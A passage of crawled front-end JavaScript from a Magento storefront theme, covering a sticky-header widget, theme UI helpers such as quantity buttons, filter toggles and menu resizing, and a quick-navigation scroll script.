            requestAnimationFrame(() => {
                document.documentElement.style.setProperty('--ox-pbar-height', (parseInt($pBar[0].getBoundingClientRect().height) + 'px'));
            });
            $('.page-header').on('heightsticky.ox', () => {
                requestAnimationFrame(() => getHeaderHeight());
            });  
            $(window).on('scroll', () => {
                requestAnimationFrame(() => updateBar());
            });  
        }

        syncButtons();
        syncPrices();

        if(showQty){
            syncInputs();
        }
        $('body').on('contentUpdated', initProductBar);
        $(window).on("resize", initProductBar);
        initProductBar();
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/sticky.js
body_size: 3418
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
], function ( $ ) {
    'use strict';
    var timer;
    function debouncer(func, wait = 500) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), wait);
        };
    }
    $.widget( 'mage.OXsticky', {
        options: {
            stickyTarget: null,
            scrollStart: null,
            defaultClass: 'ox-sticky',
            stickyClass: 'sticky',
            scrollUpShow: false,
            scrollUpClass: 'sticky-scroll-up',
            scrollDownShow: false,
            scrollDownClass: 'sticky-scroll-down',
            scrollSmartStart: 'height',
            scrollSmart: null,
            maxHeight: null,
            addMargin: false,
            margin: 0,
            marginTarget: null,
            timeout: 0,
            interval: 10,
            mediaBreakpoint: 1025,
            searchOver: false,
            resizedHeight: 64
        },
        _create: function () {
            if ( null === this.options.scrollSmart ) {
                this.options.scrollSmart = $( 'body' ).hasClass( 'sticky-smart' );
            }
            this.status = null;
            this.offset = null;
            this.showing = null;
            this.win_size = null;
            this.logo_height = 0;

            const mediaQueryString = '(min-width: ' + this.options.mediaBreakpoint + 'px)';
            
            const updateMinimizeState = (mediaQueryList) => {
                this.minimize = mediaQueryList.matches;
            };

            const mediaQueryList = window.matchMedia(mediaQueryString);
            mediaQueryList.addEventListener('change', updateMinimizeState);
            updateMinimizeState(mediaQueryList);

            // Add a listener for orientation change using screen.orientation API
            if (screen.orientation && screen.orientation.addEventListener) {
                screen.orientation.addEventListener('change', () => this.processResize());
            } else {
                // Fallback for browsers that do not support screen.orientation
                window.addEventListener('orientationchange', () => this.processResize());
            }

            if ( this.options.scrollSmart ) {
                this.options.scrollDownShow = this.options.scrollUpShow = true;
            }
            if ( this.options.stickyTarget ) {
                this.target = this.element.find( this.options.stickyTarget );
            } else {
                this.target = this.element;
            }
            if ( !this.target.length ) {
                this.target = this.element;
            }
            this.stickyWrapper = this.target.children( '.sticky-wrapper' );
            this.element.trigger( 'initsticky.ox' );
            this._updateHeight();
            if ( this.options.addMargin ) {
                if ( this.options.marginTarget ) {
                    this.marginTarget = $( this.options.marginTarget );
                } else {
                    this.marginTarget = this.element.next();
                }
                this.marginTarget.data( 'margin-top', this.marginTarget.css( 'margin-top' ) );
                this.margin_outerHeight = this.target.outerHeight();
            }
            this.margin__outerHeight = 0;
            if ( this.options.defaultClass ) {
                this.target.addClass( this.options.defaultClass );
            }

            if ( !this.options.scrollStart ) {
                this.options.scrollStart = 0;
            }
            if ( !this.options.scrollSmartStart ) {
                this.options.scrollSmartStart = 0;
            }
            if ( 'height' == this.options.scrollStart ) {
                this.options.scrollStart = this.target.outerHeight();
            }
            if (this.element.offset().top) {
                this.options.scrollStart += this.target.offset().top;
            }
            this.lastPosition = $( window ).scrollTop();
            this.lastSmartPosition = 0;
            if ( this.options.scrollUpShow ) {
                this._mouseLeave( this.target );
                this._mouseEnter( this.target );
            }
            this.delt_minimize = Math.max((this.stickyWrapper.height() - this.options.resizedHeight), 0);
            this.search_mini_form = this.target.find( '.block-search--type-panel' ).find( '#search_mini_form' ).find('.search_form_wrap');
            $( window ).on( 'scroll', debouncer(() => this.refresh(), this.options.interval) );       

            $(window).on('resize', () => this.processResize());
            if ( $( 'body.sticky-minimized' ).length ) {
                this._toggleSearch();
            }
            this.refresh();
            this.element.trigger( 'initedsticky.ox' );

        },
        processResize: function(){
            this.offset = null;
            var new_size = $( window ).innerWidth();
            if ( this.win_size == new_size ) {
                return;
            }
            this.win_size = new_size;
            debouncer( this._updateHeight() );
            setTimeout( () => {
                debouncer( this._updateHeight() )
            }, 310 );
        },
        hide: function () {
            this.target.removeClass( this.options.scrollUpClass ).removeClass( this.options.scrollDownClass );
            this.element.trigger( 'hidesticky.ox' );
        },
        showUp: function ( status ) {
            if ( !this.options.scrollUpShow)
                return;
            this.target.toggleClass( this.options.scrollUpClass, status );            
            if(status && !this.showing){
                this._setHeight();
                this.element.trigger( 'upsticky.ox' );
                this.showing = true;
            }
            this._resetTimer();
        },
        showDown: function ( status ) {
            if ( !this.options.scrollDownShow )
                return;
            this.target.toggleClass( this.options.scrollDownClass, status );
            if(status && this.showing){
                this.element.trigger( 'downsticky.ox' );
                this.showing = false;
            }
            this._resetTimer();
        },
        addMargin: function ( status ) {
            if ( !this.options.addMargin )
                return;
            var margin = 0;
            if ( status ) {
                if ( this.options.margin ) {
                    margin = this.options.margin;
                } else {
                    if ( !this.margin__outerHeight && !status ) {
                        this.margin__outerHeight = this.target.outerHeight();
                    }
                    margin = this.margin__outerHeight ? this.margin__outerHeight : this.margin_outerHeight;
                }
                this.marginTarget.css( 'margin-top', margin );
            } else {
                margin = this.marginTarget.data( 'margin-top' );
                if ( margin ) {
                    this.marginTarget.css( 'margin-top', margin );
                } else {
                    this.marginTarget.css( 'margin-top', null );
                }
            }
        },
        refresh: function () {
            var scrollPosition = $( window ).scrollTop();
            var direction = scrollPosition - this.lastPosition;

            this.lastPosition = scrollPosition;
            var minimizeEnabled = $( 'body.sticky-minimized' ).length;
            var scroll_start = this.options.scrollStart;
            if ( this.options.scrollSmart && minimizeEnabled ) {
                scroll_start += parseFloat( ( this.target.css( 'min-height' ) || '' ).replace( /[^0-9\.,]+/ig, '' ) || this.target.height() );
            }
            var status = scroll_start < scrollPosition;
            if ( 0 > direction ) {
                scroll_start = this.target.offset().top;
                status = scroll_start < scrollPosition;
            }
            // Margin
            this.addMargin( status );
            // Sticky Class
           this.target.toggleClass( this.options.stickyClass, status );
            // Smart Scroll
            if ( 0 > direction ) {
                this.lastSmartPosition = scrollPosition;
            }

            var status_minimize = this.options.scrollStart + this.delt_minimize < scrollPosition;
            if ( this.options.scrollSmart && minimizeEnabled && 0 < direction ) {
                status_minimize = this.options.scrollStart + scroll_start < scrollPosition;
            }
            if ( minimizeEnabled && !window.matchMedia( '(max-width: ' + (this.options.mediaBreakpoint - 1) + 'px)' ).matches ) {
                this._hideSearch( status );
            }
            if ( status ) {
                var scrollStart = ( 'height' == this.options.scrollSmartStart ) ? this.target.height() : parseInt( this.options.scrollSmartStart );
                if ( 0 < scrollStart ) {
                    this.showUp( 0 > direction );
                    this.showDown( 0 < direction && scrollStart < scrollPosition );
                } else {
                    this.showUp( 0 > direction );
                    this.showDown( 0 < direction );
                }
                this.element.trigger( 'setsticky.ox' );
            } else {
                this.hide();
                this.element.trigger( 'removesticky.ox' );
            }
            if ( this.options.scrollSmart ) {
                var _status = this.options.scrollUpShow && ( 0 > direction && ( ( 0 >= direction && minimizeEnabled ) ? this.delt_minimize < scrollPosition : status ) );
                if ( this.status != _status ) {
                    if ( _status ) {
                        this._updateHeight_logo( _status );
                    } else {
                        setTimeout( $.proxy( function () {
                            this.stickyWrapper.css( { 'transform': '' } );
                        }, this ), 50 );
                    }
                }
                this.status = _status;

            } else {
                if ( this.status != status ) {
                    this._updateHeight_logo();
                }
                this.status = status;
            }
            if ( minimizeEnabled && this.minimize ) {
                if ( status_minimize ) {
                    this._stickyMinimize();
                } else {
                    this._stickyMaximize();
                }
            }

            if ( minimizeEnabled ) {
                this.target.toggleClass( 'resize', status_minimize );
                // if(status_minimize && !this.isMinimized ){
                //     this._setHeight();
                //     this.isMinimized = true;
                // } else if(!status_minimize && this.isMinimized){
                //     this.isMinimized = false;
                // } 
            }
        },
        _removeTimer: function () {
            if ( timer ) {
                clearTimeout( timer );
            }
        },
        _resetTimer: function () {
            var _self = this;
            _self._removeTimer();
            if ( _self.options.timeout ) {
                timer = setTimeout( function () {
                    _self.hide();
                }, _self.options.timeout );
            }

        },
        _mouseLeave: function ( handler ) {
            var _self = this;
            handler.on( 'mouseleave', function ( event ) {
                event.stopPropagation();
                _self._resetTimer();
            } );
        },
        _mouseEnter: function ( handler ) {
            var _self = this;
            handler.on( 'mouseenter', function ( event ) {
                event.stopPropagation();
                _self._removeTimer();
            } );
        },
        _updateHeight: function () {
            var topbar = this.stickyWrapper.find( '.top-bar' );
            var topbar_height = topbar.height();
            topbar.css( 'height', topbar_height );
            this.target.css( 'min-height', '' );
            var height = this.stickyWrapper.height();
            if ( 0 < height ) {
                this.target.css( 'min-height', height );
                window.a2header_height = height;
            }
        },
        _updateHeight_logo: function ( _status ) {
            if ( window.matchMedia( '(max-width: ' + this.options.mediaBreakpoint + 'px)' ).matches && $( 'body.sticky-minimized.mobile-header--layout-2' ).length && this.target.hasClass( this.options.stickyClass ) ) {
                var height = this.stickyWrapper.height();
                var $logo = this.target.find( '.logo__container' );
                if ( $logo.length ) {
                    var logo_height = $logo.outerHeight();
                    height -= logo_height;
                    this.logo_height = logo_height;
                    this.stickyWrapper.css( { 'transform': 'translateY(-' + logo_height + 'px)' } );
                }
                if ( 0 < height && !_status ) {
                    this.target.css( 'min-height', height );
                }
                this._setHeight();
            } else {
                this.logo_height = 0;
                this.stickyWrapper.css( { 'transform': '' } );
            }

        },
        _setHeight: function (){
            var _offset = this.stickyWrapper.height() - this.logo_height;
            if(this.offset != _offset && _offset > 0) {
                this.offset = _offset;
                window.a2header_sticky_height = this.offset;
            }
        },
        _itemMove: function ($item, _info) {
            $item.each( $.proxy( function ( index, item ) {
                var $this = $( item ),
                    _class = ( ( $this.attr( 'class' ) || '' ).match( /ox-move-sticky-([^ ]{1,})/i ) || [ '', '' ] )[1],
                    $sticky_parent = $( '[data-move-sticky="' + _class + '"]' ).eq( 0 );
                if ( !_class || !$sticky_parent.length || $this.parent().is( $sticky_parent ) ) {
                    return;
                }
                if ( !$( '[data-move-back="' + _class + '"]' ).length ) {
                    $this.parent().attr( 'data-move-back', _class );
                }
                $this.data( 'moveBackPosition', $this.parent().children().index( $this ) );
                var element = $this.detach();
                $sticky_parent.append( element );
                if(_info){
                    $('html').addClass(_info + '-moved');
                }
            }, this ) );
        },
        _itemMoveBack: function ($item, _info) {
            $item.each( $.proxy( function ( index, item ) {
                var $this = $( item ),
                    _class = ( ( $this.attr( 'class' ) || '' ).match( /ox-move-sticky-([^ ]{1,})/i ) || [ '', '' ] )[1],
                    $back_parent = $( '[data-move-back="' + _class + '"]' ).eq( 0 ),
                    position = $this.data( 'moveBackPosition' ) || 0;
                if ( !_class || !$back_parent.length || $this.parent().is( $back_parent ) ) {
                    return;
                }
                var element = $this.detach();
                if ( 0 < position ) {
                    var prev = $back_parent.children().eq( position - 1 );

                    if ( prev.length ) {
                        prev.after( element );
                    } else {
                        $back_parent.prepend( element );
                    }
                } else {
                    $back_parent.prepend( element );
                }
                 if(_info){
                    $('html').removeClass(_info + '-moved');
                }
            }, this ) );
        },
        _stickyMinimize: function () {
            this._itemMove($( '.ox-move-sticky' ));
            this._itemMove($( '.ox-move-search' ), 'search');
            if (this._searchInOverlay()) {
                var $searchModal = $('.ox-move-search').parent(),
                    searchModal = $searchModal.data('mageOXmodal') || $searchModal.data('mage-OXmodal');
                if (searchModal) {
                    $searchModal.find(searchModal.options.closeButtonTrigger)
                    .off('click.moveSearchOX')
                }
            }
        },
        /**
         * @private
         */
        _stickyMaximize: function () {
            this._itemMoveBack($( '.ox-move-sticky' ));
            if (this._searchInOverlay()) {
                var $searchModal = $('.ox-move-search').parent(),
                    searchModal = $searchModal.data('mageOXmodal') || $searchModal.data('mage-OXmodal');
                if (searchModal) {
                    $searchModal.find(searchModal.options.closeButtonTrigger)
                    .off('click.moveSearchOX')
                    .one('click.moveSearchOX', $.proxy(function () {
                        this._itemMoveBack($('.ox-move-search'), 'search');
                    }, this));
                }
            } else {
                this._itemMoveBack($('.ox-move-search'), 'search');
            }
            
        },
        _searchInOverlay: function () {
            return $('html').hasClass('ox-fixed') && 0 < $('.ox-dialog .ox-move-search').length;
        },
        _hideSearch: function ( status ) {
            this.options.searchOver = false;
            if ( status ) {
                this.search_mini_form.find( '#search' ).css( { 'opacity': 0 } );
                this.search_mini_form.find( '#search' ).removeClass( 'animate' );
                $( 'body' ).removeClass('ox-search-opened form-search-over');
            } else {
                this.search_mini_form.find( '#search' ).removeAttr( 'style' );
            }
        },
        _toggleSearch: function () {
            var _this = this;
           
            if ( _this.search_mini_form.length ) {
                
                this.target.on( 'click', '.block-search--type-panel #search_mini_form .search_form_wrap', function ( event ) {
                    if ( window.matchMedia( '(max-width: ' + _this.options.mediaBreakpoint + 'px)' ).matches || $( 'body.ox-slideout-active' ).length ) {
                        return
                    }
                    event.stopPropagation();
                    if ( _this.options.searchOver ) {
                        return true;
                    }
                    var $this = $( this );
                    $( 'body' ).addClass('ox-search-opened form-search-over');
                    $this.find( '#search' ).addClass( 'animate' );
                    $this.find( '#search' ).stop( true, false ).css( 'opacity', 0 ).animate( { opacity: 1 }, 400, 'easeOutExpo', function () {
                        _this.options.searchOver = true;
                    } );
                    return false;

                } );
                //Hide search if visible
                $( 'body' ).on( 'click', function ( event ) {
                    if ( window.matchMedia( '(max-width: ' + _this.options.mediaBreakpoint + 'px)' ).matches || $( 'body.ox-slideout-active' ).length || _this.options.scrollStart + _this.delt_minimize >= $( window ).scrollTop() ) {
                        return
                    }
                    if ( _this.options.searchOver ) {
                        _this.options.searchOver = false;
                        _this.search_mini_form.find( '#search' ).removeClass( 'animate' );
                        _this.search_mini_form.find( '#search' ).stop( true, false ).animate( { opacity: 0 }, 400, 'easeInExpo', function () {
                            $( 'body' ).removeClass('ox-search-opened form-search-over');
                        } );
                    }

                } );
                _this.search_mini_form.find( '#search' ).on( "touchend", function ( e ) {
                    e.stopPropagation();
                } );
            }
        }
    } );
    return $.mage.OXsticky;
} );

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Magento_Theme/js/theme.js
body_size: 2923
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* Theme JS */
require([
    'jquery',
    'mage/cookies',
    'domReady!'
], function ($) {
    'use strict';
    // scroll to and open tabs
    $('body').on('click', '.js-tab-link', function(e){
        e.preventDefault();
        let anchor = $(this).attr('href');
        if(!anchor && !$(anchor).length && anchor !== '#'){
            return;
        }
        if ($('.product.data.items '+ anchor +'[data-role="content"]').length) {
            $('.product.data.items [data-role="content"]').each(function (index) {
                if (this.id == anchor.substring(1)) {
                    let $wrap = $(this).closest('.product.data.items');
                    let tab = $wrap.data('mageAccordion') || $wrap.data('mage-Accordion') || $wrap.data('mageTabs');
                    if (tab && typeof tab.activate === 'function') {
                        tab.activate(index); 
                    }
                }
            });
        }
        $('html, body').animate({
            scrollTop: $(anchor).offset().top - 200
        }, 200);
    });
    /* dynamic input size for overlay search */
    $.fn.textWidth = function (text, font) {
        if (!$.fn.textWidth.fakeEl) $.fn.textWidth.fakeEl = $('<span>').hide().appendTo(document.body);
        $.fn.textWidth.fakeEl.text(text || this.val() || this.text() || this.attr('placeholder')).css({
            'font': font || this.css('font'),
            'text-transform': 'uppercase',
            'letter-spacing': this.css('letter-spacing')
        });
        return $.fn.textWidth.fakeEl.width();
    };
    $('.width-dynamic').on('input', function () {
        let inputWidth = $(this).textWidth() + 40; //40 is padding
        $(this).css({
            width: inputWidth
        })
    }).trigger('input');
    $('.width-dynamic').on('blur',function () {
        if (!$(this).val().length) {
            $(this).css({
                width: ''
            })
        }
    });

    /* qty */
    const qtyD = {
        min: 0,
        max: 10000000,
        i: 1
    };
    let qtyMin= qtyD.min,
        qtyMax= qtyD.max,
        qtyIncrements= qtyD.i;
    function qtyValidate(_input){
        let data = _input.data('validate');
        qtyMin = qtyD.min;
        qtyMax = qtyD.max;
        qtyIncrements = qtyD.i;
        if (data?.['validate-item-quantity']) {
            qtyIncrements = data['validate-item-quantity']['qtyIncrements'] ?? qtyD.i;
            qtyMax = data['validate-item-quantity']['maxAllowed'] ?? qtyD.max;
        }
        qtyMin = _input.attr('min') ?? qtyD.min; 
    }
    /* input plus minus */
    $("body").on('click', ".qty-controls-wrap .qty-plus", function (event) {
        event.preventDefault();
        const _input = $(this).parent().find('input');
        if(_input.length){
            qtyValidate(_input);
            _input.val(parseInt(_input.val()) + qtyIncrements);
            _input.change();
            $(this).parent().find('button.update-cart-item').show();
        }
    });

    $("body").on('click', ".qty-controls-wrap .qty-minus", function (event) {
        event.preventDefault();
        const _input = $(this).parent().find('input'); 
        if(_input.length){
            qtyValidate(_input);
            let count = parseInt(_input.val()) - qtyIncrements;
            count = count < 0 ? qtyMin : count;
            _input.val(count).change();
            $(this).parent().find('button.update-cart-item').show();
        }
    });
       
    $("body").on('change', ".qty-controls-wrap input", function () {
        const $this = $(this);
        qtyValidate($this);
        let val = parseInt($this.val(), 10);
        val = Math.min(val, qtyMax);
        val = Math.max(val, qtyMin);
        if (isNaN(val)) {
            val = qtyMin;
        }
        $this.val(Math.round(val / qtyIncrements) * qtyIncrements);
        $this.trigger('keypress');
    });


    /* Filter toggle */
    const item = $('.block.filter, .filters-slideout-content').find('.filter-options, .filter-current');

    if (item.length) {
        $(document).on('click', '.filter-options-title, .filter-current-subtitle', function (e) {
            e.preventDefault();
            const speed = 300,
                thisParent = $(this).parent(),
                nextLevel = $(this).next('.filter-options-content, .ox-toggle-content');
            if (thisParent.hasClass('collapsible')) {
                if (thisParent.hasClass('open')) {
                    thisParent.removeClass('open');
                    nextLevel.slideUp(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                } else {
                    thisParent.addClass('open');
                    nextLevel.slideDown(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                }
            }
        })
    }

    $.fn.ox_toggles = function () {
        $(this).on('click', '.ox-toggle-title', function (e) {
            e.preventDefault();
            const $title = $(this),
                $parentToggle = $title.parent();
            if ($parentToggle.hasClass('collapsible')) {
                let isOpen = !$parentToggle.hasClass('open'); // Toggle open state
                $parentToggle.toggleClass('open', isOpen).attr('aria-expanded', isOpen); // Toggle open class and aria-expanded
                const $content = $title.next('.ox-toggle-content');
                $content.attr('aria-hidden', !isOpen).css('max-height', isOpen ? $content[0].scrollHeight : 0);
                setTimeout(function () {
                    $('body').trigger('oxToggleUpdated');
                }, 300);
            }
        });
    };    
    $('.ox-toggle').ox_toggles();

    /* Collapsible text */
    $('body').off('click.OXExpand').on('click.OXExpand', '.ox-expand .ox-expand__link', function (e) {
        e.preventDefault();
        const $this = $(this).closest('.ox-expand').eq(0);
        let max_height = $this.data('max-height') || 90,
            isMin = $this.hasClass('minimized');
        $this.attr('aria-expanded', !isMin)
        $this.toggleClass('minimized', !isMin)
        .children('.ox-expand__inner')
        .attr("aria-hidden", isMin)
        .css('max-height', (isMin ? '100%' : parseInt(max_height) + 'px'));
    });
    $(function () {
        $('.ox-expand').each(function () {
            const $this = $(this),
                $inner = $this.find('.ox-expand__inner');
            let max_height = $this.data('max-height') || 90;
            if (parseInt($inner.css('height')) < max_height) {
                let isMin = true;
                $this.attr('aria-expanded', !isMin)
                $this.toggleClass('minimized', !isMin)
                .children('.ox-expand__inner')
                .attr("aria-hidden", isMin)
                .css('max-height', (isMin ? '100%' : parseInt(max_height) + 'px'));
                $this.find('.ox-expand__link').hide();
            }
        });
    });
});

require(['jquery', 'matchMedia'], function ($) {
    $(function () {
        const _this = '.header__item-account-links',
            _class = 'store.links',
            mediaBreakpoint = '(min-width: 1025px)';
        if (_this.length) {
            mediaCheck({
                media: mediaBreakpoint,
                entry: function () {
                    const $this = $(_this),
                        $desktop_parent = $('[data-move-desktop="header.myaccount"]').eq(0),
                        position = $this.data('moveDesktopPosition') || 0;
                    if (!$desktop_parent.length || $this.parent().is($desktop_parent)) {
                        return;
                    }

                    const element = $this.detach();
                    if (0 < position) {
                        const prev = $desktop_parent.children().eq(position - 1);
                        if (prev.length) {
                            prev.after(element);
                        } else {
                            $desktop_parent.append(element);
                        }
                    } else {
                        $desktop_parent.append(element);
                    }
                },
                exit: function () {
                    const $this = $(_this),
                        $mobile_parent = $('[data-move-mobile="' + _class + '"]').eq(0);
                    if (!$this.length || !$mobile_parent.length || $this.parent().is($mobile_parent)) {
                        return;
                    }
                    $this.data('moveDesktopPosition', $this.parent().children().index($this));
                    const element = $this.detach();
                    $mobile_parent.append(element);
                }
            });
        }
    });
});

/* resize fullheight menu if its width bigger than the header area */
require(["jquery", "domReady!"], function ($) {
    "use strict";
    $(function () {
        const body = document.body;
            if (!body.matches('.menu-style-2,.menu-style-4,.menu-style-5')){
                return;
            }
        const headerContent = $('.page-header'),
            headerLeft = headerContent.find('.ox-megamenu-navigation');
        const calcMenuWidth = function () {
            if (headerLeft.length && window.innerWidth > 1024) {
                let count = 0,
                    padding = body.matches('.menu-style-5') ? 24 : 0;
                headerLeft.find("> li").each(function () {
                    count += $(this).outerWidth(true);
                });
                $('body').toggleClass('ox-mm-resize', (headerLeft.innerWidth() - padding) < count);
            }
        };
        calcMenuWidth();
        $(window).on('resize', function () {
            requestAnimationFrame(calcMenuWidth);
        });
    });
});

require(["jquery"], function ($) {
    "use strict";
    $(function () {
        function searchInputFocus() {
            $(".js-input-focus").each(function () {
                if ($(this).val().length) {                    
                    searchInputFocusTrigger(this);
                }
            });
        }
        searchInputFocus();
        $('body').on('modal_opened.OXmodal', function(){
            const $searchModal = $(".ox-slideout-top ");
            if($searchModal.length){
                if ($searchModal.hasClass('active')) {
                    searchInputFocus();
                }
            }
        });
        function searchInputFocusTrigger(element) {
           $(element).closest(".control").addClass('input-focused');
            $("html").addClass('ox-search-focused');
        }
        $(document).on('focus', '.js-input-focus',  function(){
            searchInputFocusTrigger(this);
        }).on('blur', '.js-input-focus', function () {
            if (!$(this).val().length) {
                $(this).closest(".control").removeClass('input-focused');
                $("html").removeClass('ox-search-focused');

            }
        })

    });
});

require(["jquery"], function ($) {
    "use strict";
    $(function () {
        //check device type
        //touch on IOS and Android
        const isAndroid = /(android)/i.test(navigator.userAgent);
        const isMobile = /(mobile)/i.test(navigator.userAgent);
        if (/(iPod|iPhone|iPad)/.test(navigator.userAgent) || isAndroid || isMobile){
            $('html').addClass('touch').removeClass('no-touch');
        } else {
            $('html').addClass('no-touch').removeClass('touch');
        }
    });
});

(() => {
    const toTop = document.getElementById("toTop");
    if (toTop !== null) {
        window.addEventListener('scroll', function () {
            if (window.scrollY > 100) {
                toTop.style.display = "block";
            } else {
                toTop.style.display = "none";
            }
        }, { passive: true });

        toTop.addEventListener("click", function () {
            window.scrollTo({
                top: 0,
                behavior: "smooth"
            });
            return false;
        });
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/ox-quicknav-sticky.js
body_size: 836
content:
require( [ "jquery" ], function ( $ ) {
    "use strict";
    $( function () {

        const $quickNav = $("#a2-qn");
        const $header = $(".page-header");
        let headerHeight;
        let windowHeight;
        let windowWidth;
        
        var updateQuickNavTop = function () {
            requestAnimationFrame(() => {
                $quickNav.toggleClass('header-is-resized', $header.hasClass('resize'));
                $quickNav.toggleClass('header-is-smart', $header.hasClass('sticky-scroll-up'));
                $quickNav.toggleClass('header-is-sticky', $header.hasClass('sticky'));
            });
        }
        var setStickyHeaderHeight = () => {
            if(typeof window.a2header_sticky_height !== 'undefined'){
                if(!headerHeight || headerHeight != window.a2header_sticky_height) { 
                    headerHeight = window.a2header_sticky_height;
                    $quickNav.css('--ox-sh', parseInt(headerHeight) + 'px' );
                }                               
            } 
        }
        var initQuickNavTop = function(){
            
            windowHeight = window.innerHeight || document.documentElement.clientHeight;
            windowWidth = window.innerWidth || document.documentElement.clientWidth;

            if($quickNav.hasClass('hide-on-mobile') && $( window ).width() < 1025){
                $(window).off('scroll.a2quicknav');
                return;
            }
            $('.page-header').on('heightsticky.ox', () => {
                requestAnimationFrame(() => setStickyHeaderHeight());
            });
        }

        function quickNavInit(){
            let sections = quickNavCollectSections();
            checkIfSectionVisible(sections);
            $(window).on('scroll.a2quicknav', () => {
                requestAnimationFrame(() => {
                    updateQuickNavTop();
                    checkIfSectionVisible(sections);
                });
            });  
        }
        
        function quickNavCollectSections(){
            let _sections = [];
            $('.js-a2-qn__link').each(function() {
                let target = $(this).data('target');
                if(!target){
                    target = $(this).attr('href');
                }
                if ($(target).length) {
                    $(this).toggleClass('js-tab-link', ($(target).data('role') == 'content'));
                    _sections.push(target);
                    $(target).data('quicklink', target);
                    $(this).removeClass('d-none')
                } else {
                    $(this).addClass('d-none'); // Hide the parent li element if section doesn't exist
                }
            });
            if (!_sections.length) {
                $('#a2-qn').hide();
            }
            return _sections;
        }	
        function isElementVisible(elem) {
            var rect = $(elem)[0].getBoundingClientRect();
            // Check if any part of the element is visible
            var $shift = 150;// reduce the visible area by 150px from top and bottom
            return (
                rect.top < (windowHeight - $shift) &&
                rect.bottom > $shift &&
                rect.left < windowWidth &&
                rect.right > 0
            );
        }
        function checkIfSectionVisible(sections){
            if(!sections.length){
                return;
            }
            $(sections).each(function(){
                var elem = $(this),
                    elem_class = elem.data('quicklink');
                $('.js-a2-qn__link[data-target="'+ elem_class +'"]').toggleClass('active', isElementVisible(elem));
            });
        }
        $('body').on('click', '.js-a2-qn__link:not(.js-tab-link)', function(e){
            e.preventDefault();           
            let target = $(this).data('target');
            if(target && $(target).length){
                $('html, body').animate({
                    scrollTop: $(target).offset().top - 200
                }, 200);
            }
        });
        quickNavInit();
        initQuickNavTop();
        $('body').on('contentUpdated', () => {initQuickNavTop(); quickNavInit();});
        $(window).on("resize", () => {initQuickNavTop(); quickNavInit();});
    } );
} );